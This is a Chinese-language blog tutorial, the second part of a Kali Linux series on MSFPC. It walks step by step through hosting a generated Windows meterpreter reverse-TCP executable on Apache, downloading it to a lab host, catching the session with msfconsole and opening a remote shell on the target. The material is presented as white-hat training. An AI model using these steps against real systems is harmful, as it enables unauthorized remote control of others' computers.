标签:访问 reverse 查看 文件 安全 var 文件下载 img 使用

课前声明:正文部分

三、战略安排



3.1 查看监听主机的apapche2状态,如下图所示。

命令:service apapche2 status

3.2 开启监听主机的apapche2主机,如下图所示。

命令:service apache2 start





3.3 将生成的“windows-meterpreter-staged-reverse-tcp-555.exe”文件复制到apapche2目录下,如下图所示。

命令:cp windows-meterpreter-staged-reverse-tcp-555.exe /var/www/html





3.4 删除“/var/www/html”目录下一些不相干的文件,只保留payload文件,如下图所示。

命令:rm /var/www/html/index.html

命令:rm /var/www/html/index.nginx-debian.html

3.5 查看“/var/www/html”目录下是否只存在payload文件,如下图所示。

命令:ls /var/www/html/



3.6 在物理机中访问处于监听状态下的kali linux主机,如下图所示。

3.7 将生成的payload文件下载到物理主机,如下图所示。





3.8 连接payload文件,如下图所示。

命令:msfconsole -q -r ‘/root/windows-meterpreter-staged-reverse-tcp-5555-exe.rc‘



3.9 查看session信息,如下图所示。

命令:session -i 1





3.10 成功拿下目标主机,如下图所示,查看目标主机的系统信息。

命令:sysinfo





3.10.1 利用shell访问目标主机,如下图所示。

命令:shell

3.10.2 解决shell界面乱码问题,如下图所示。

chcp 65001

辛苦原创,你的每一次评论点赞和关注,都是我们源源不断的创作动力哦!你也可搜索:Kali 与编程,学习更多 Kali Linux ***与白帽编程技巧呢!

点我学习更多Kali Linux***测试与网络***实战技巧!

白帽子***与网络安全工程师教你:如何使用MSFPC半自动化生成强大的木码?【下集】

标签:访问 reverse 查看 文件 安全 var 文件下载 img 使用

原文地址:https://blog.51cto.com/14308022/2540961